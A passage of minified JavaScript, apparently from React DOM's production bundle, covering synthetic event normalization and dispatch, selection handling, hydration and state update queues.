e?e.clipboardData:window.clipboardData}}),Rr=ar(gr),hr=ar(L({},lr,{data:0})),vr={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},br={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},wr={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Pr(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=wr[e])&&!!t[e]}function kr(){return Pr}var xr=L({},cr,{key:function(e){if(e.key){var t=vr[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tr(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?br[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:kr,charCode:function(e){return"keypress"===e.type?tr(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tr(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Er=ar(xr),Sr=ar(L({},fr,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),Cr=ar(L({},cr,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:kr})),Or=ar(L({},lr,{propertyName:0,elapsedTime:0,pseudoElement:0})),Nr=L({},fr,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Tr=ar(Nr),jr=[9,13,27,32],Ar=c&&"CompositionEvent"in window,zr=null;c&&"documentMode"in document&&(zr=document.documentMode);var Dr=c&&"TextEvent"in window&&!zr,qr=c&&(!Ar||zr&&8<zr&&11>=zr),Lr=String.fromCharCode(32),Ir=!1;function Fr(e,t){switch(e){case"keyup":return-1!==jr.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Mr(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Br=!1;var Vr={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Qr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Vr[e.type]:"textarea"===t}function Ur(e,t,r,n){Ee(n),0<(t=Wn(t,"onChange")).length&&(r=new ur("onChange","change",null,r,n),e.push({event:r,listeners:t}))}var Hr=null,Wr=null;function $r(e){In(e,0)}function Xr(e){if($(va(e)))return e}function Kr(e,t){if("change"===e)return t}var Zr=!1;if(c){var Yr;if(c){var Gr="oninput"in document;if(!Gr){var Jr=document.createElement("div");Jr.setAttribute("oninput","return;"),Gr="function"==typeof Jr.oninput}Yr=Gr}else Yr=!1;Zr=Yr&&(!document.documentMode||9<document.documentMode)}function en(){Hr&&(Hr.detachEvent("onpropertychange",tn),Wr=Hr=null)}function tn(e){if("value"===e.propertyName&&Xr(Wr)){var t=[];Ur(t,Wr,e,be(e)),Te($r,t)}}function rn(e,t,r){"focusin"===e?(en(),Wr=r,(Hr=t).attachEvent("onpropertychange",tn)):"focusout"===e&&en()}function nn(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xr(Wr)}function an(e,t){if("click"===e)return Xr(t)}function sn(e,t){if("input"===e||"change"===e)return Xr(t)}var on="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function ln(e,t){if(on(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var r=Object.keys(e),n=Object.keys(t);if(r.length!==n.length)return!1;for(n=0;n<r.length;n++){var a=r[n];if(!d.call(t,a)||!on(e[a],t[a]))return!1}return!0}function un(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function cn(e,t){var r,n=un(e);for(e=0;n;){if(3===n.nodeType){if(r=e+n.textContent.length,e<=t&&r>=t)return{node:n,offset:t-e};e=r}e:{for(;n;){if(n.nextSibling){n=n.nextSibling;break e}n=n.parentNode}n=void 0}n=un(n)}}function dn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?dn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function fn(){for(var e=window,t=X();t instanceof e.HTMLIFrameElement;){try{var r="string"==typeof t.contentWindow.location.href}catch(e){r=!1}if(!r)break;t=X((e=t.contentWindow).document)}return t}function pn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function mn(e){var t=fn(),r=e.focusedElem,n=e.selectionRange;if(t!==r&&r&&r.ownerDocument&&dn(r.ownerDocument.documentElement,r)){if(null!==n&&pn(r))if(t=n.start,void 0===(e=n.end)&&(e=t),"selectionStart"in r)r.selectionStart=t,r.selectionEnd=Math.min(e,r.value.length);else if((e=(t=r.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var a=r.textContent.length,s=Math.min(n.start,a);n=void 0===n.end?s:Math.min(n.end,a),!e.extend&&s>n&&(a=n,n=s,s=a),a=cn(r,s);var i=cn(r,n);a&&i&&(1!==e.rangeCount||e.anchorNode!==a.node||e.anchorOffset!==a.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(a.node,a.offset),e.removeAllRanges(),s>n?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=r;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof r.focus&&r.focus(),r=0;r<t.length;r++)(e=t[r]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var _n=c&&"documentMode"in document&&11>=document.documentMode,yn=null,gn=null,Rn=null,hn=!1;function vn(e,t,r){var n=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;hn||null==yn||yn!==X(n)||("selectionStart"in(n=yn)&&pn(n)?n={start:n.selectionStart,end:n.selectionEnd}:n={anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},Rn&&ln(Rn,n)||(Rn=n,0<(n=Wn(gn,"onSelect")).length&&(t=new ur("onSelect","select",null,t,r),e.push({event:t,listeners:n}),t.target=yn)))}function bn(e,t){var r={};return r[e.toLowerCase()]=t.toLowerCase(),r["Webkit"+e]="webkit"+t,r["Moz"+e]="moz"+t,r}var wn={animationend:bn("Animation","AnimationEnd"),animationiteration:bn("Animation","AnimationIteration"),animationstart:bn("Animation","AnimationStart"),transitionend:bn("Transition","TransitionEnd")},Pn={},kn={};function xn(e){if(Pn[e])return Pn[e];if(!wn[e])return e;var t,r=wn[e];for(t in r)if(r.hasOwnProperty(t)&&t in kn)return Pn[e]=r[t];return e}c&&(kn=document.createElement("div").style,"AnimationEvent"in window||(delete wn.animationend.animation,delete wn.animationiteration.animation,delete wn.animationstart.animation),"TransitionEvent"in window||delete wn.transitionend.transition);var En=xn("animationend"),Sn=xn("animationiteration"),Cn=xn("animationstart"),On=xn("transitionend"),Nn=new Map,Tn="abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(" ");function jn(e,t){Nn.set(e,t),l(t,[e])}for(var An=0;An<Tn.length;An++){var zn=Tn[An];jn(zn.toLowerCase(),"on"+(zn[0].toUpperCase()+zn.slice(1)))}jn(En,"onAnimationEnd"),jn(Sn,"onAnimationIteration"),jn(Cn,"onAnimationStart"),jn("dblclick","onDoubleClick"),jn("focusin","onFocus"),jn("focusout","onBlur"),jn(On,"onTransitionEnd"),u("onMouseEnter",["mouseout","mouseover"]),u("onMouseLeave",["mouseout","mouseover"]),u("onPointerEnter",["pointerout","pointerover"]),u("onPointerLeave",["pointerout","pointerover"]),l("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),l("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),l("onBeforeInput",["compositionend","keypress","textInput","paste"]),l("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),l("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var Dn="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),qn=new Set("cancel close invalid load scroll toggle".split(" ").concat(Dn));function Ln(e,t,r){var n=e.type||"unknown-event";e.currentTarget=r,function(e,t,r,n,a,i,o,l,u){if(Be.apply(this,arguments),qe){if(!qe)throw Error(s(198));var c=Le;qe=!1,Le=null,Ie||(Ie=!0,Fe=c)}}(n,t,void 0,e),e.currentTarget=null}function In(e,t){t=0!=(4&t);for(var r=0;r<e.length;r++){var n=e[r],a=n.event;n=n.listeners;e:{var s=void 0;if(t)for(var i=n.length-1;0<=i;i--){var o=n[i],l=o.instance,u=o.currentTarget;if(o=o.listener,l!==s&&a.isPropagationStopped())break e;Ln(a,o,u),s=l}else for(i=0;i<n.length;i++){if(l=(o=n[i]).instance,u=o.currentTarget,o=o.listener,l!==s&&a.isPropagationStopped())break e;Ln(a,o,u),s=l}}}if(Ie)throw e=Fe,Ie=!1,Fe=null,e}function Fn(e,t){var r=t[_a];void 0===r&&(r=t[_a]=new Set);var n=e+"__bubble";r.has(n)||(Qn(t,e,2,!1),r.add(n))}function Mn(e,t,r){var n=0;t&&(n|=4),Qn(r,e,n,t)}var Bn="_reactListening"+Math.random().toString(36).slice(2);function Vn(e){if(!e[Bn]){e[Bn]=!0,i.forEach((function(t){"selectionchange"!==t&&(qn.has(t)||Mn(t,!1,e),Mn(t,!0,e))}));var t=9===e.nodeType?e:e.ownerDocument;null===t||t[Bn]||(t[Bn]=!0,Mn("selectionchange",!1,t))}}function Qn(e,t,r,n){switch(Zt(t)){case 1:var a=Ht;break;case 4:a=Wt;break;default:a=$t}r=a.bind(null,t,r,e),a=void 0,!Ae||"touchstart"!==t&&"touchmove"!==t&&"wheel"!==t||(a=!0),n?void 0!==a?e.addEventListener(t,r,{capture:!0,passive:a}):e.addEventListener(t,r,!0):void 0!==a?e.addEventListener(t,r,{passive:a}):e.addEventListener(t,r,!1)}function Un(e,t,r,n,a){var s=n;if(0==(1&t)&&0==(2&t)&&null!==n)e:for(;;){if(null===n)return;var i=n.tag;if(3===i||4===i){var o=n.stateNode.containerInfo;if(o===a||8===o.nodeType&&o.parentNode===a)break;if(4===i)for(i=n.return;null!==i;){var l=i.tag;if((3===l||4===l)&&((l=i.stateNode.containerInfo)===a||8===l.nodeType&&l.parentNode===a))return;i=i.return}for(;null!==o;){if(null===(i=Ra(o)))return;if(5===(l=i.tag)||6===l){n=s=i;continue e}o=o.parentNode}}n=n.return}Te((function(){var n=s,a=be(r),i=[];e:{var o=Nn.get(e);if(void 0!==o){var l=ur,u=e;switch(e){case"keypress":if(0===tr(r))break e;case"keydown":case"keyup":l=Er;break;case"focusin":u="focus",l=_r;break;case"focusout":u="blur",l=_r;break;case"beforeblur":case"afterblur":l=_r;break;case"click":if(2===r.button)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":l=pr;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":l=mr;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":l=Cr;break;case En:case Sn:case Cn:l=yr;break;case On:l=Or;break;case"scroll":l=dr;break;case"wheel":l=Tr;break;case"copy":case"cut":case"paste":l=Rr;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":l=Sr}var c=0!=(4&t),d=!c&&"scroll"===e,f=c?null!==o?o+"Capture":null:o;c=[];for(var p,m=n;null!==m;){var _=(p=m).stateNode;if(5===p.tag&&null!==_&&(p=_,null!==f&&(null!=(_=je(m,f))&&c.push(Hn(m,_,p)))),d)break;m=m.return}0<c.length&&(o=new l(o,u,null,r,a),i.push({event:o,listeners:c}))}}if(0==(7&t)){if(l="mouseout"===e||"pointerout"===e,(!(o="mouseover"===e||"pointerover"===e)||r===ve||!(u=r.relatedTarget||r.fromElement)||!Ra(u)&&!u[ma])&&(l||o)&&(o=a.window===a?a:(o=a.ownerDocument)?o.defaultView||o.parentWindow:window,l?(l=n,null!==(u=(u=r.relatedTarget||r.toElement)?Ra(u):null)&&(u!==(d=Ve(u))||5!==u.tag&&6!==u.tag)&&(u=null)):(l=null,u=n),l!==u)){if(c=pr,_="onMouseLeave",f="onMouseEnter",m="mouse","pointerout"!==e&&"pointerover"!==e||(c=Sr,_="onPointerLeave",f="onPointerEnter",m="pointer"),d=null==l?o:va(l),p=null==u?o:va(u),(o=new c(_,m+"leave",l,r,a)).target=d,o.relatedTarget=p,_=null,Ra(a)===n&&((c=new c(f,m+"enter",u,r,a)).target=p,c.relatedTarget=d,_=c),d=_,l&&u)e:{for(f=u,m=0,p=c=l;p;p=$n(p))m++;for(p=0,_=f;_;_=$n(_))p++;for(;0<m-p;)c=$n(c),m--;for(;0<p-m;)f=$n(f),p--;for(;m--;){if(c===f||null!==f&&c===f.alternate)break e;c=$n(c),f=$n(f)}c=null}else c=null;null!==l&&Xn(i,o,l,c,!1),null!==u&&null!==d&&Xn(i,d,u,c,!0)}if("select"===(l=(o=n?va(n):window).nodeName&&o.nodeName.toLowerCase())||"input"===l&&"file"===o.type)var y=Kr;else if(Qr(o))if(Zr)y=sn;else{y=nn;var g=rn}else(l=o.nodeName)&&"input"===l.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(y=an);switch(y&&(y=y(e,n))?Ur(i,y,r,a):(g&&g(e,o,n),"focusout"===e&&(g=o._wrapperState)&&g.controlled&&"number"===o.type&&ee(o,"number",o.value)),g=n?va(n):window,e){case"focusin":(Qr(g)||"true"===g.contentEditable)&&(yn=g,gn=n,Rn=null);break;case"focusout":Rn=gn=yn=null;break;case"mousedown":hn=!0;break;case"contextmenu":case"mouseup":case"dragend":hn=!1,vn(i,r,a);break;case"selectionchange":if(_n)break;case"keydown":case"keyup":vn(i,r,a)}var R;if(Ar)e:{switch(e){case"compositionstart":var h="onCompositionStart";break e;case"compositionend":h="onCompositionEnd";break e;case"compositionupdate":h="onCompositionUpdate";break e}h=void 0}else Br?Fr(e,r)&&(h="onCompositionEnd"):"keydown"===e&&229===r.keyCode&&(h="onCompositionStart");h&&(qr&&"ko"!==r.locale&&(Br||"onCompositionStart"!==h?"onCompositionEnd"===h&&Br&&(R=er()):(Gt="value"in(Yt=a)?Yt.value:Yt.textContent,Br=!0)),0<(g=Wn(n,h)).length&&(h=new hr(h,e,null,r,a),i.push({event:h,listeners:g}),R?h.data=R:null!==(R=Mr(r))&&(h.data=R))),(R=Dr?function(e,t){switch(e){case"compositionend":return Mr(t);case"keypress":return 32!==t.which?null:(Ir=!0,Lr);case"textInput":return(e=t.data)===Lr&&Ir?null:e;default:return null}}(e,r):function(e,t){if(Br)return"compositionend"===e||!Ar&&Fr(e,t)?(e=er(),Jt=Gt=Yt=null,Br=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return qr&&"ko"!==t.locale?null:t.data}}(e,r))&&(0<(n=Wn(n,"onBeforeInput")).length&&(a=new hr("onBeforeInput","beforeinput",null,r,a),i.push({event:a,listeners:n}),a.data=R))}In(i,t)}))}function Hn(e,t,r){return{instance:e,listener:t,currentTarget:r}}function Wn(e,t){for(var r=t+"Capture",n=[];null!==e;){var a=e,s=a.stateNode;5===a.tag&&null!==s&&(a=s,null!=(s=je(e,r))&&n.unshift(Hn(e,s,a)),null!=(s=je(e,t))&&n.push(Hn(e,s,a))),e=e.return}return n}function $n(e){if(null===e)return null;do{e=e.return}while(e&&5!==e.tag);return e||null}function Xn(e,t,r,n,a){for(var s=t._reactName,i=[];null!==r&&r!==n;){var o=r,l=o.alternate,u=o.stateNode;if(null!==l&&l===n)break;5===o.tag&&null!==u&&(o=u,a?null!=(l=je(r,s))&&i.unshift(Hn(r,l,o)):a||null!=(l=je(r,s))&&i.push(Hn(r,l,o))),r=r.return}0!==i.length&&e.push({event:t,listeners:i})}var Kn=/\r\n?/g,Zn=/\u0000|\uFFFD/g;function Yn(e){return("string"==typeof e?e:""+e).replace(Kn,"\n").replace(Zn,"")}function Gn(e,t,r){if(t=Yn(t),Yn(e)!==t&&r)throw Error(s(425))}function Jn(){}var ea=null,ta=null;function ra(e,t){return"textarea"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var na="function"==typeof setTimeout?setTimeout:void 0,aa="function"==typeof clearTimeout?clearTimeout:void 0,sa="function"==typeof Promise?Promise:void 0,ia="function"==typeof queueMicrotask?queueMicrotask:void 0!==sa?function(e){return sa.resolve(null).then(e).catch(oa)}:na;function oa(e){setTimeout((function(){throw e}))}function la(e,t){var r=t,n=0;do{var a=r.nextSibling;if(e.removeChild(r),a&&8===a.nodeType)if("/$"===(r=a.data)){if(0===n)return e.removeChild(a),void Vt(t);n--}else"$"!==r&&"$?"!==r&&"$!"!==r||n++;r=a}while(r);Vt(t)}function ua(e){for(;null!=e;e=e.nextSibling){var t=e.nodeType;if(1===t||3===t)break;if(8===t){if("$"===(t=e.data)||"$!"===t||"$?"===t)break;if("/$"===t)return null}}return e}function ca(e){e=e.previousSibling;for(var t=0;e;){if(8===e.nodeType){var r=e.data;if("$"===r||"$!"===r||"$?"===r){if(0===t)return e;t--}else"/$"===r&&t++}e=e.previousSibling}return null}var da=Math.random().toString(36).slice(2),fa="__reactFiber$"+da,pa="__reactProps$"+da,ma="__reactContainer$"+da,_a="__reactEvents$"+da,ya="__reactListeners$"+da,ga="__reactHandles$"+da;function Ra(e){var t=e[fa];if(t)return t;for(var r=e.parentNode;r;){if(t=r[ma]||r[fa]){if(r=t.alternate,null!==t.child||null!==r&&null!==r.child)for(e=ca(e);null!==e;){if(r=e[fa])return r;e=ca(e)}return t}r=(e=r).parentNode}return null}function ha(e){return!(e=e[fa]||e[ma])||5!==e.tag&&6!==e.tag&&13!==e.tag&&3!==e.tag?null:e}function va(e){if(5===e.tag||6===e.tag)return e.stateNode;throw Error(s(33))}function ba(e){return e[pa]||null}var wa=[],Pa=-1;function ka(e){return{current:e}}function xa(e){0>Pa||(e.current=wa[Pa],wa[Pa]=null,Pa--)}function Ea(e,t){Pa++,wa[Pa]=e.current,e.current=t}var Sa={},Ca=ka(Sa),Oa=ka(!1),Na=Sa;function Ta(e,t){var r=e.type.contextTypes;if(!r)return Sa;var n=e.stateNode;if(n&&n.__reactInternalMemoizedUnmaskedChildContext===t)return n.__reactInternalMemoizedMaskedChildContext;var a,s={};for(a in r)s[a]=t[a];return n&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ja(e){return null!=(e=e.childContextTypes)}function Aa(){xa(Oa),xa(Ca)}function za(e,t,r){if(Ca.current!==Sa)throw Error(s(168));Ea(Ca,t),Ea(Oa,r)}function Da(e,t,r){var n=e.stateNode;if(t=t.childContextTypes,"function"!=typeof n.getChildContext)return r;for(var a in n=n.getChildContext())if(!(a in t))throw Error(s(108,Q(e)||"Unknown",a));return L({},r,n)}function qa(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||Sa,Na=Ca.current,Ea(Ca,e),Ea(Oa,Oa.current),!0}function La(e,t,r){var n=e.stateNode;if(!n)throw Error(s(169));r?(e=Da(e,t,Na),n.__reactInternalMemoizedMergedChildContext=e,xa(Oa),xa(Ca),Ea(Ca,e)):xa(Oa),Ea(Oa,r)}var Ia=null,Fa=!1,Ma=!1;function Ba(e){null===Ia?Ia=[e]:Ia.push(e)}function Va(){if(!Ma&&null!==Ia){Ma=!0;var e=0,t=ht;try{var r=Ia;for(ht=1;e<r.length;e++){var n=r[e];do{n=n(!0)}while(null!==n)}Ia=null,Fa=!1}catch(t){throw null!==Ia&&(Ia=Ia.slice(e+1)),$e(Je,Va),t}finally{ht=t,Ma=!1}}return null}var Qa=[],Ua=0,Ha=null,Wa=0,$a=[],Xa=0,Ka=null,Za=1,Ya="";function Ga(e,t){Qa[Ua++]=Wa,Qa[Ua++]=Ha,Ha=e,Wa=t}function Ja(e,t,r){$a[Xa++]=Za,$a[Xa++]=Ya,$a[Xa++]=Ka,Ka=e;var n=Za;e=Ya;var a=32-it(n)-1;n&=~(1<<a),r+=1;var s=32-it(t)+a;if(30<s){var i=a-a%5;s=(n&(1<<i)-1).toString(32),n>>=i,a-=i,Za=1<<32-it(t)+a|r<<a|n,Ya=s+e}else Za=1<<s|r<<a|n,Ya=e}function es(e){null!==e.return&&(Ga(e,1),Ja(e,1,0))}function ts(e){for(;e===Ha;)Ha=Qa[--Ua],Qa[Ua]=null,Wa=Qa[--Ua],Qa[Ua]=null;for(;e===Ka;)Ka=$a[--Xa],$a[Xa]=null,Ya=$a[--Xa],$a[Xa]=null,Za=$a[--Xa],$a[Xa]=null}var rs=null,ns=null,as=!1,ss=null;function is(e,t){var r=ju(5,null,null,0);r.elementType="DELETED",r.stateNode=t,r.return=e,null===(t=e.deletions)?(e.deletions=[r],e.flags|=16):t.push(r)}function os(e,t){switch(e.tag){case 5:var r=e.type;return null!==(t=1!==t.nodeType||r.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,rs=e,ns=ua(t.firstChild),!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,rs=e,ns=null,!0);case 13:return null!==(t=8!==t.nodeType?null:t)&&(r=null!==Ka?{id:Za,overflow:Ya}:null,e.memoizedState={dehydrated:t,treeContext:r,retryLane:1073741824},(r=ju(18,null,null,0)).stateNode=t,r.return=e,e.child=r,rs=e,ns=null,!0);default:return!1}}function ls(e){return 0!=(1&e.mode)&&0==(128&e.flags)}function us(e){if(as){var t=ns;if(t){var r=t;if(!os(e,t)){if(ls(e))throw Error(s(418));t=ua(r.nextSibling);var n=rs;t&&os(e,t)?is(n,r):(e.flags=-4097&e.flags|2,as=!1,rs=e)}}else{if(ls(e))throw Error(s(418));e.flags=-4097&e.flags|2,as=!1,rs=e}}}function cs(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;rs=e}function ds(e){if(e!==rs)return!1;if(!as)return cs(e),as=!0,!1;var t;if((t=3!==e.tag)&&!(t=5!==e.tag)&&(t="head"!==(t=e.type)&&"body"!==t&&!ra(e.type,e.memoizedProps)),t&&(t=ns)){if(ls(e))throw fs(),Error(s(418));for(;t;)is(e,t),t=ua(t.nextSibling)}if(cs(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(s(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var r=e.data;if("/$"===r){if(0===t){ns=ua(e.nextSibling);break e}t--}else"$"!==r&&"$!"!==r&&"$?"!==r||t++}e=e.nextSibling}ns=null}}else ns=rs?ua(e.stateNode.nextSibling):null;return!0}function fs(){for(var e=ns;e;)e=ua(e.nextSibling)}function ps(){ns=rs=null,as=!1}function ms(e){null===ss?ss=[e]:ss.push(e)}var _s=v.ReactCurrentBatchConfig;function ys(e,t){if(e&&e.defaultProps){for(var r in t=L({},t),e=e.defaultProps)void 0===t[r]&&(t[r]=e[r]);return t}return t}var gs=ka(null),Rs=null,hs=null,vs=null;function bs(){vs=hs=Rs=null}function ws(e){var t=gs.current;xa(gs),e._currentValue=t}function Ps(e,t,r){for(;null!==e;){var n=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,null!==n&&(n.childLanes|=t)):null!==n&&(n.childLanes&t)!==t&&(n.childLanes|=t),e===r)break;e=e.return}}function ks(e,t){Rs=e,vs=hs=null,null!==(e=e.dependencies)&&null!==e.firstContext&&(0!=(e.lanes&t)&&(vo=!0),e.firstContext=null)}function xs(e){var t=e._currentValue;if(vs!==e)if(e={context:e,memoizedValue:t,next:null},null===hs){if(null===Rs)throw Error(s(308));hs=e,Rs.dependencies={lanes:0,firstContext:e}}else hs=hs.next=e;return t}var Es=null;function Ss(e){null===Es?Es=[e]:Es.push(e)}function Cs(e,t,r,n){var a=t.interleaved;return null===a?(r.next=r,Ss(t)):(r.next=a.next,a.next=r),t.interleaved=r,Os(e,n)}function Os(e,t){e.lanes|=t;var r=e.alternate;for(null!==r&&(r.lanes|=t),r=e,e=e.return;null!==e;)e.childLanes|=t,null!==(r=e.alternate)&&(r.childLanes|=t),r=e,e=e.return;return 3===r.tag?r.stateNode:null}var Ns=!1;function Ts(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function js(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function As(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function zs(e,t,r){var n=e.updateQueue;if(null===n)return null;if(n=n.shared,0!=(2&Ol)){var a=n.pending;return null===a?t.next=t:(t.next=a.next,a.next=t),n.pending=t,Os(e,r)}return null===(a=n.interleaved)?(t.next=t,Ss(n)):(t.next=a.next,a.next=t),n.interleaved=t,Os(e,r)}function Ds(e,t,r){if(null!==(t=t.updateQueue)&&(t=t.shared,0!=(4194240&r))){var n=t.lanes;r|=n&=e.pendingLanes,t.lanes=r,Rt(e,r)}}function qs(e,t){var r=e.updateQueue,n=e.alternate;if(null!==n&&r===(n=n.updateQueue)){var a=null,s=null;if(null!==(r=r.firstBaseUpdate)){do{var i={eventTime:r.eventTime,lane:r.lane,tag:r.tag,payload:r.payload,callback:r.callback,next:null};null===s?a=s=i:s=s.next=i,r=r.next}while(null!==r);null===s?a=s=t:s=s.next=t}else a=s=t;return r={baseState:n.baseState,firstBaseUpdate:a,lastBaseUpdate:s,shared:n.shared,effects:n.effects},void(e.updateQueue=r)}null===(e=r.lastBaseUpdate)?r.firstBaseUpdate=t:e.next=t,r.lastBaseUpdate=t}function Ls(e,t,r,n){var a=e.updateQueue;Ns=!1;var s=a.firstBaseUpdate,i=a.lastBaseUpdate,o=a.shared.pending;if(null!==o){a.shared.pending=null;var l=o,u=l.next;l.next=null,null===i?s=u:i.next=u,i=l;var c=e.alternate;null!==c&&((o=(c=c.updateQueue).lastBaseUpdate)!==i&&(null===o?c.firstBaseUpdate=u:o.next=u,c.lastBaseUpdate=l))}if(null!==s){var d=a.baseState;for(i=0,c=u=l=null,o=s;;){var f=o.lane,p=o.eventTime;if((n&f)===f){null!==c&&(c=c.next={eventTime:p,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var m=e,_=o;switch(f=t,p=r,_.tag){case 1:if("function"==typeof(m=_.payload)){d=m.call(p,d,f);break e}d=m;break e;case 3:m.flags=-65537&m.flags|128;case 0:if(null==(f="function"==typeof(m=_.payload)?m.call(p,d,f):m))break e;d=L({},d,f);break e;case 2:Ns=!0}}null!==o.callback&&0!==o.lane&&(e.flags|=64,null===(f=a.effects)?a.effects=[o]:f.push(o))}else p={eventTime:p,lane:f,tag:o.tag,payload:o.payload,callback:o.callback,next:null},null===c?(u=c=p,l=d):c=c.next=p,i|=f;if(null===(o=o.next)){if(null===(o=a.shared.pending))break;o=(f=o).next,f.next=null,a.lastBaseUpdate=f,a.shared.pending=null}}if(null===c&&(l=d),a.baseState=l,a.firstBaseUpdate=u,a.lastBaseUpdate=c,null!==(t=a.shared.interleaved)){a=t;do{i|=a.lane,a=a.next}while(a!==t)}else null===s&&(a.shared.lanes=0);Ll|=i,e.lanes=i,e.memoizedState=d}}function 